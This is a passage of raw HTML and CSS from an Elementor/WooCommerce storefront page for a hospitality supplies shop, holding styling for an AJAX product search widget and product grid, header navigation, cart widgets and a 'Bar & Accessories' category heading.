#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-title{
  display:block;
}

      #uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{
  	text-align: center;
    flex-direction: column;
    gap: 10px;
  	display: flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
    }

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-input-placeholder { /* Edge */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae ::placeholder {
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__input{
 caret-color: transparent;
}


/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_467eaae ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart,
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_467eaae .added_to_cart{
	display: block;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_467eaae .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_467eaae span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}





#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item-wrapper
{
  width:100%;
  display:flex;
  text-align:left;
  justify-content:space-between;
 gap:8px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item__link-price{
  display:flex;
  gap:8px;
}


#uc_woocommerce_ajax_search_elementor_467eaae  .uc-pagination-panel .uc-search-item__link-price>div
{
  display:flex;
}
@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}


  @media (max-width: 767px) {
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{
      display: none;
    }
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{
      width: 100% !important;
    }
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item:first-child .uc-search-item__link{
      border-top: none;
    }
  }



</style>

<div class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_467eaae">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="true">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ada6910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ada6910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cb52aa4 elementor-widget elementor-widget-image" data-id="cb52aa4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com">
							<img width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a>
															</div>
		<div class="elementor-element elementor-element-97ebd6c e-con-full e-flex e-con e-child" data-id="97ebd6c" data-element_type="container">
				<div class="elementor-element elementor-element-31a55fe elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31a55fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-31a55fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a href="https://lucernahospitality.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a href="https://lucernahospitality.com/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a href="https://lucernahospitality.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor">Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a href="https://lucernahospitality.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-31a55fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a href="https://lucernahospitality.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a href="https://lucernahospitality.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a href="https://lucernahospitality.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a href="https://lucernahospitality.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-e63e508 elementor-widget elementor-widget-html" data-id="e63e508" data-element_type="widget" data-widget_type="html.default">
					<div style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div>
				</div>
				<div class="elementor-element elementor-element-3280f1e tim-account-trigger elementor-view-default elementor-widget elementor-widget-icon" data-id="3280f1e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lucernahospitality.com/mi-cuenta/">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-a52bccb elementor-widget elementor-widget-html" data-id="a52bccb" data-element_type="widget" data-widget_type="html.default">
					<div style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div>
				</div>
				<div class="elementor-element elementor-element-ac1298c elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ac1298c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85b26e4 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="85b26e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f02c0f9 elementor-widget elementor-widget-heading" data-id="f02c0f9" data-element_type="widget" id="promo-heading2" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-42f773a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="42f773a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7151c35 e-con-full e-flex e-con e-child" data-id="7151c35" data-element_type="container">
				<div class="elementor-element elementor-element-93f55d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="93f55d4" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTc5NiIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f2f9082 e-con-full e-flex e-con e-child" data-id="f2f9082" data-element_type="container">
				<div class="elementor-element elementor-element-c102a14 elementor-widget elementor-widget-image" data-id="c102a14" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com">
							<img width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-39a9ac1 e-con-full e-flex e-con e-child" data-id="39a9ac1" data-element_type="container">
		<div class="elementor-element elementor-element-42b4df7 e-con-full e-flex e-con e-child" data-id="42b4df7" data-element_type="container">
				<div class="elementor-element elementor-element-2d2f3b8 elementor-menu-cart--cart-type-mini-cart toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2d2f3b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="619944" class="elementor elementor-619944 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8bf4f42 e-flex e-con-boxed e-con e-parent" data-id="8bf4f42" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09ccc21 elementor-widget elementor-widget-spacer" data-id="09ccc21" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-b9382c7 elementor-invisible elementor-widget elementor-widget-heading" data-id="b9382c7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				<div class="elementor-element elementor-element-489eb5f elementor-invisible elementor-widget elementor-widget-heading" data-id="489eb5f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">BAR &amp; ACCESSORIES</h2>				</div>
				<div class="elementor-element elementor-element-b1807e8 elementor-widget elementor-widget-spacer" data-id="b1807e8" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c5241be e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="c5241be" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f115fe1 elementor-widget elementor-widget-ucaddon_woocommerce_product_grid" data-id="f115fe1" data-element_type="widget" data-widget_type="ucaddon_woocommerce_product_grid.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Grid -->

<style>/* widget: Woo Product Grid */



#uc_woocommerce_product_grid_elementor_f115fe1 * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;    
}


#uc_woocommerce_product_grid_elementor_f115fe1 .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .ue_category_wrapper{
  display: flex;
  flex-wrap: wrap;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_grid_style_one_item{
	transition: all.3s;
}

#uc_woocommerce_product_grid_elementor_f115fe1 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}
#uc_woocommerce_product_grid_elementor_f115fe1 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc-grid-count-buttons{
	display: flex;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc-grid-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc-grid-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_more_btn-custom-field{
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc-grid-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_grid_elementor_f115fe1 input.uc-grid-count-buttons__number{
  text-align:center;
  flex-grow:1;
}

#uc_woocommerce_product_grid_elementor_f115fe1 {
  margin:0 auto;
  position:relative;  
}

.uc_post_grid_style_one .uc_post_grid_style_one_item {
	color: #111;
	font-size: 16px;
	overflow: hidden;
  	position: relative;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_grid_style_one_image {
	width: 100%;
	overflow: hidden;
	display: block;
  	position: relative;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_image {
    position:relative;
	display: block;
	transition: all 0.25s ease-in-out;
    overflow:hidden;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_grid_style_one_image:hover .uc_post_image--second{  
  			transform: translate(0, 0);
  	}

#uc_woocommerce_product_grid_elementor_f115fe1  .uc_post_image img
{
  width:100%;
  display: block;
  transition:0.3s;
}


.uc_post_grid_style_one .uc_title {
    font-size: 21px;   
}

.uc_post_grid_style_one .uc_title a {
	text-decoration: none;
   transition: all .3s ease;
}


#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_grid_style_one_button > a,
#uc_woocommerce_product_grid_elementor_f115fe1 .uc_post_grid_style_one_button > button,
#uc_woocommerce_product_grid_elementor_f115fe1 .uc-button-addcart,
#uc_woocommerce_product_grid_elementor_f115fe1 .added_to_cart,
#uc_woocommerce_product_grid_elementor_f115fe1 .uc_more_btn-custom-field{
	display: inline-block;
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
    vertical-align: middle;
}

  #uc_woocommerce_product_grid_elementor_f115fe1 .uc-button-addcart.added{
    display:none;
  }

#uc_woocommerce_product_grid_elementor_f115fe1.uc_post_grid_style_one .uc_post_grid_style_one_wrap {	
    display: grid;
}

    #uc_woocommerce_product_grid_elementor_f115fe1.uc_post_grid_style_one .uc_content{
      flex-grow: 1;
      display: flex;
      flex-flow: column nowrap;
    }
    #uc_woocommerce_product_grid_elementor_f115fe1 .ue_grid_item_bottom    {
      margin-top:auto;
    }

  .uc_post_grid_style_one .uc_post_grid_style_one_item {
      flex-direction:column;
      display:flex;
  }





@media (max-width:1023px){
	#uc_woocommerce_product_grid_elementor_f115fe1.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media (max-width:639px){
